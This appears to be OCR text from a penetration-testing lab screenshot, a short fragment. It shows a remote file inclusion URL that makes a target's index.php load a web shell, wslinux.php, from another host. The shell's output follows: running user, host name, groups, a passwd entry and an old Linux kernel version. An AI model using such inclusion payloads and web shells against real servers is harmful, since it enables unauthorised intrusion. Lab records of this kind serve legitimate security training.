 https://10.11.1.8/index.php?path=http://192.168.119.144/wslinux.php?
Dynamic commands Static commands 172.16.1.1 80 /tmp /tmp/output.txt
I am: apache
Sudo: None
Host name: phoenix
My Groups:
• apache
Passwd:
apache:x:48:48:Apache:/var/
www:/sbin/nologin
Versions:
Linux version 2.6.9-89.EL
(mockbuild@builder10.cent
os.org) (gcc version 3.4.6 20
060404 (Red Hat 3.4.6-11))
#1 Mon Jun 22 12:19:40 ED